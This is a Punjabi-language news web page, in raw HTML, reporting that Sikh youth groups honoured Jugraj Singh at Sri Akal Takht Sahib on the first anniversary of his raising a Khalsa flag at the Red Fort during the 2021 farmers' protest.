<body class="post-template-default single single-post postid-7546 single-format-standard wp-embed-responsive eio-default theme--kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors aui_bs5 elementor-default elementor-kit-412 aa-prefix-nazra- elementor-page-11180">

<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<div data-elementor-type="header" data-elementor-id="11173" class="elementor elementor-11173 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-392cae44 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="392cae44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-362163d7" data-id="362163d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73adc5fd elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="73adc5fd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-73adc5fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-361"><a rel="privacy-policy" href="https://nazranatv.com/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://nazranatv.com/about-us" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10281"><a href="https://nazranatv.com/contact-us" class="elementor-item">Contact – Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://nazranatv.com/register" class="elementor-item">Become A Reporter</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-73adc5fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-361"><a rel="privacy-policy" href="https://nazranatv.com/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://nazranatv.com/about-us" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10281"><a href="https://nazranatv.com/contact-us" class="elementor-item" tabindex="-1">Contact – Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://nazranatv.com/register" class="elementor-item" tabindex="-1">Become A Reporter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5fafd941 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fafd941" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3199f7bf" data-id="3199f7bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75c26877 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="75c26877" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://nazranatv.com">
							<img fetchpriority="high" width="1250" height="622" src="https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1.png" class="attachment-full size-full wp-image-13749" alt="" srcset="https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1.png 1250w, https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1-300x149.png 300w, https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1-1024x510.png 1024w, https://nazranatv.com/wp-content/uploads/2024/09/nazranatv-e1703532263558-1-768x382.png 768w" sizes="(max-width: 1250px) 100vw, 1250px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2212877c" data-id="2212877c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69cabfd1 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="69cabfd1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-69cabfd1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-102"><a href="https://nazranatv.com/" class="elementor-item">ਮੁੱਖ ਪੰਨਾ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://nazranatv.com/archives/category/international" class="elementor-item">ਅੰਤਰਰਾਸ਼ਟਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-112"><a href="https://nazranatv.com/archives/category/national" class="elementor-item">ਰਾਸ਼ਟਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://nazranatv.com/archives/category/selection" class="elementor-item">ਚੋਣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-111"><a href="https://nazranatv.com/archives/category/politics" class="elementor-item">ਰਾਜਨੀਤੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://nazranatv.com/archives/category/business" class="elementor-item">ਕਾਰੋਬਾਰ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://nazranatv.com/archives/category/technology" class="elementor-item">ਟੈਕਨੋਲੋਜੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://nazranatv.com/archives/category/crime" class="elementor-item">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://nazranatv.com/archives/category/career" class="elementor-item">ਕਰੀਅਰ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://nazranatv.com/archives/category/lifestyle" class="elementor-item">ਜੀਵਨ ਸ਼ੈਲੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://nazranatv.com/archives/category/game" class="elementor-item">ਖੇਡ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://nazranatv.com/archives/category/entertainment" class="elementor-item">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-474"><a href="https://nazranatv.com/archives/category/religious" class="elementor-item">ਧਾਰਮਿਕ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://nazranatv.com/%e0%a8%b8%e0%a9%b0%e0%a8%aa%e0%a8%be%e0%a8%a6%e0%a8%95%e0%a9%80" class="elementor-item">ਸੰਪਾਦਕੀ</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-69cabfd1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-102"><a href="https://nazranatv.com/" class="elementor-item" tabindex="-1">ਮੁੱਖ ਪੰਨਾ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://nazranatv.com/archives/category/international" class="elementor-item" tabindex="-1">ਅੰਤਰਰਾਸ਼ਟਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-112"><a href="https://nazranatv.com/archives/category/national" class="elementor-item" tabindex="-1">ਰਾਸ਼ਟਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://nazranatv.com/archives/category/selection" class="elementor-item" tabindex="-1">ਚੋਣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-111"><a href="https://nazranatv.com/archives/category/politics" class="elementor-item" tabindex="-1">ਰਾਜਨੀਤੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://nazranatv.com/archives/category/business" class="elementor-item" tabindex="-1">ਕਾਰੋਬਾਰ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://nazranatv.com/archives/category/technology" class="elementor-item" tabindex="-1">ਟੈਕਨੋਲੋਜੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://nazranatv.com/archives/category/crime" class="elementor-item" tabindex="-1">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://nazranatv.com/archives/category/career" class="elementor-item" tabindex="-1">ਕਰੀਅਰ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://nazranatv.com/archives/category/lifestyle" class="elementor-item" tabindex="-1">ਜੀਵਨ ਸ਼ੈਲੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://nazranatv.com/archives/category/game" class="elementor-item" tabindex="-1">ਖੇਡ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://nazranatv.com/archives/category/entertainment" class="elementor-item" tabindex="-1">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-474"><a href="https://nazranatv.com/archives/category/religious" class="elementor-item" tabindex="-1">ਧਾਰਮਿਕ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://nazranatv.com/%e0%a8%b8%e0%a9%b0%e0%a8%aa%e0%a8%be%e0%a8%a6%e0%a8%95%e0%a9%80" class="elementor-item" tabindex="-1">ਸੰਪਾਦਕੀ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e58b35f" data-id="3e58b35f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12f221f4 elementor-shape-circle elementor-grid-4 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="12f221f4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-93a729e" href="https://www.facebook.com/Nazrana-Tv-102408958722790" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-edd1f66" href="https://twitter.com/NazranaTv" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-35c1b69" href="https://www.youtube.com/@Nazranatv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a35427d" href="https://www.instagram.com/nazranatv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-22c58d6f elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22c58d6f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c9a35ee" data-id="c9a35ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5495afe8 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5495afe8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-5495afe8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-361"><a rel="privacy-policy" href="https://nazranatv.com/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://nazranatv.com/about-us" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10281"><a href="https://nazranatv.com/contact-us" class="elementor-item">Contact – Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://nazranatv.com/register" class="elementor-item">Become A Reporter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5495afe8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-361"><a rel="privacy-policy" href="https://nazranatv.com/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://nazranatv.com/about-us" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10281"><a href="https://nazranatv.com/contact-us" class="elementor-item" tabindex="-1">Contact – Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://nazranatv.com/register" class="elementor-item" tabindex="-1">Become A Reporter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-280af431" data-id="280af431" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fa08d14 elementor-widget-mobile__width-auto elementor-widget elementor-widget-image" data-id="2fa08d14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://nazranatv.com">
							<img src="https://nazranatv.com/wp-content/uploads/2023/12/nazranatv-e1703532263558.png" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-72b1ae3b" data-id="72b1ae3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67573c46 elementor-shape-circle elementor-grid-4 e-grid-align-mobile-left e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="67573c46" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-93a729e" href="https://www.facebook.com/Nazrana-Tv-102408958722790" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-edd1f66" href="https://twitter.com/NazranaTv" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-35c1b69" href="https://www.youtube.com/@Nazranatv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6b59bf3" href="https://www.instagram.com/nazranatv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	<div id="inner-wrap" class="wrap kt-clear">
				<div data-elementor-type="single-post" data-elementor-id="11180" class="elementor elementor-11180 elementor-location-single post-7546 post type-post status-publish format-standard has-post-thumbnail hentry category-religious category-national category-politics" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-44456905 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44456905" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7e292981" data-id="7e292981" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5060c00d elementor-widget elementor-widget-text-editor" data-id="5060c00d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="aioseo-breadcrumbs"><span class="aioseo-breadcrumb">
	<a href="https://nazranatv.com" title="Home">Home</a>
</span><span class="aioseo-breadcrumb-separator">&raquo;</span><span class="aioseo-breadcrumb">
	<a href="https://nazranatv.com/archives/category/national" title="ਰਾਸ਼ਟਰੀ">ਰਾਸ਼ਟਰੀ</a>
</span><span class="aioseo-breadcrumb-separator">&raquo;</span><span class="aioseo-breadcrumb">
	ਲਾਲ ਕਿਲ੍ਹੇ ‘ਤੇ ਖ਼ਾਲਸਾਈ ਝੰਡਾ ਝੁਲਾਉਣ ਵਾਲੇ ਜੁਗਰਾਜ ਸਿੰਘ ਦਾ ਸ੍ਰੀ ਅਕਾਲ ਤਖ਼ਤ ਸਾਹਿਬ ‘ਤੇ ਸਿੱਖ ਨੌਜਵਾਨ ਜਥੇਬੰਦੀਆਂ ਵੱਲੋਂ ਸਨਮਾਨ
</span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-71fe28cb elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="71fe28cb" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">ਲਾਲ ਕਿਲ੍ਹੇ &#8216;ਤੇ ਖ਼ਾਲਸਾਈ ਝੰਡਾ ਝੁਲਾਉਣ ਵਾਲੇ ਜੁਗਰਾਜ ਸਿੰਘ ਦਾ ਸ੍ਰੀ ਅਕਾਲ ਤਖ਼ਤ ਸਾਹਿਬ &#8216;ਤੇ ਸਿੱਖ ਨੌਜਵਾਨ ਜਥੇਬੰਦੀਆਂ ਵੱਲੋਂ ਸਨਮਾਨ</h1>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-76c3537a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76c3537a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3ce016b9" data-id="3ce016b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d159a85 elementor-widget elementor-widget-post-info" data-id="6d159a85" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0e4a200 elementor-inline-item" itemprop="author">
						<a href="https://nazranatv.com/profile/nazranatv">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Gurbhej Singh Anandpuri					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f4cef45 elementor-inline-item" itemprop="datePublished">
						<a href="https://nazranatv.com/archives/date/2022/01/28">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>January 28, 2022</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-c90ffa6 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>2:23 pm</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7e4ac9f6" data-id="7e4ac9f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77da7d12 elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-rounded elementor-grid-3 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="77da7d12" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-319ca01c elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="319ca01c" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="879" height="608" src="https://nazranatv.com/wp-content/uploads/2022/01/IMG-20220128-WA0030.jpg" class="attachment-full size-full wp-image-7547" alt="" srcset="https://nazranatv.com/wp-content/uploads/2022/01/IMG-20220128-WA0030.jpg 879w, https://nazranatv.com/wp-content/uploads/2022/01/IMG-20220128-WA0030-300x208.jpg 300w, https://nazranatv.com/wp-content/uploads/2022/01/IMG-20220128-WA0030-768x531.jpg 768w, https://nazranatv.com/wp-content/uploads/2022/01/IMG-20220128-WA0030-750x519.jpg 750w" sizes="(max-width: 879px) 100vw, 879px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3b46eebe elementor-widget elementor-widget-theme-post-content" data-id="3b46eebe" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class='epvc-post-count'><span class='epvc-eye'></span>  <span class="epvc-count"> 99</span><span class='epvc-label'> Views</span></div><p>ਅੰਮ੍ਰਿਤਸਰ, 27 ਜਨਵਰੀ (ਨਜ਼ਰਾਨਾ ਨਿਊਜ਼ ਨੈੱਟਵਰਕ ) ਕਿਸਾਨ ਸੰਘਰਸ਼ ਦੌਰਾਨ 26 ਜਨਵਰੀ 2021 ਨੂੰ ਦਿੱਲੀ ਦੇ ਲਾਲ ਕਿਲ੍ਹੇ &#8216;ਤੇ ਖ਼ਾਲਸਾਈ ਝੰਡਾ ਝੁਲਾਉਣ ਵਾਲੇ ਸਿੱਖ ਨੌਜਵਾਨ ਭਾਈ ਜੁਗਰਾਜ ਸਿੰਘ ਖ਼ਾਲਸਾ ਦਾ ਦਲ ਖ਼ਾਲਸਾ ਨਾਲ ਸਬੰਧਤ ਸਿੱਖ ਨੌਜਵਾਨ ਜਥੇਬੰਦੀਆਂ ਸਿੱਖ ਯੂਥ ਆਫ਼ ਪੰਜਾਬ, ਸਿੱਖ ਯੂਥ ਫ਼ੈਡਰੇਸ਼ਨ ਭਿੰਡਰਾਂਵਾਲਾ ਅਤੇ ਆਲ ਇੰਡੀਆ ਸਿੱਖ ਸਟੂਡੈਂਟਸ ਫ਼ੈਡਰੇਸ਼ਨ ਵੱਲੋਂ ਸ੍ਰੀ ਅਕਾਲ ਤਖ਼ਤ ਸਾਹਿਬ &#8216;ਤੇ ਖ਼ਾਲਸਾਈ ਜੈਕਾਰਿਆਂ ਦੀ ਭਰਵੀਂ ਗੂੰਜ &#8216;ਚ ਵਿਸ਼ੇਸ਼ ਸਨਮਾਨ ਕੀਤਾ ਗਿਆ।</p>
<p>ਦਲ ਖ਼ਾਲਸਾ ਦੇ ਬੁਲਾਰੇ ਭਾਈ ਪਰਮਜੀਤ ਸਿੰਘ ਮੰਡ, ਸਿੱਖ ਯੂਥ ਆਫ਼ ਪੰਜਾਬ ਦੇ ਪ੍ਰਧਾਨ ਭਾਈ ਗੁਰਨਾਮ ਸਿੰਘ ਮੂਨਕਾਂ, ਸਿੱਖ ਯੂਥ ਫ਼ੈਡਰੇਸ਼ਨ ਭਿੰਡਰਾਂਵਾਲਾ ਦੇ ਪ੍ਰਧਾਨ ਭਾਈ ਰਣਜੀਤ ਸਿੰਘ ਦਮਦਮੀ ਟਕਸਾਲ ਅਤੇ ਆਲ ਇੰਡੀਆ ਸਿੱਖ ਸਟੂਡੈਂਟਸ ਫ਼ੈਡਰੇਸ਼ਨ ਦੇ ਪ੍ਰਧਾਨ ਭਾਈ ਕੰਵਰ ਚੜ੍ਹਤ ਸਿੰਘ ਦੀ ਲਾਲ ਕਿਲ੍ਹੇ &#8216;ਤੇ ਖ਼ਾਲਸਾਈ ਝੰਡਾ ਝੁਲਾਉਣ ਦੀ ਇਤਿਹਾਸਕ ਘਟਨਾ ਦੀ ਪਹਿਲੀ ਵਰ੍ਹੇਗੰਢ ਮਨਾਉਂਦਿਆਂ ਪਹਿਲਾਂ ਸ੍ਰੀ ਅਕਾਲ ਤਖ਼ਤ ਸਾਹਿਬ &#8216;ਤੇ ਪੁੱਜ ਕੇ ਖ਼ਾਲਸਾ ਪੰਥ ਦੀ ਚੜ੍ਹਦੀ ਕਲਾ, ਪੰਜਾਬ ਦੀ ਅਜ਼ਾਦੀ ਅਤੇ ਬੰਦੀ ਸਿੰਘਾਂ ਦੀ ਰਿਹਾਈ ਲਈ ਅਰਦਾਸ ਕੀਤੀ ਤੇ ਮਗਰੋਂ ਜੁਗਰਾਜ ਸਿੰਘ ਖ਼ਾਲਸਾ (ਪਿੰਡ ਸ਼ਹੀਦ ਤਾਰਾ ਸਿੰਘ ਵਾਂ) ਅਤੇ ਗਰਜੰਟ ਸਿੰਘ ਨੂੰ ਸਨਮਾਨਿਆ ਗਿਆ।</p>
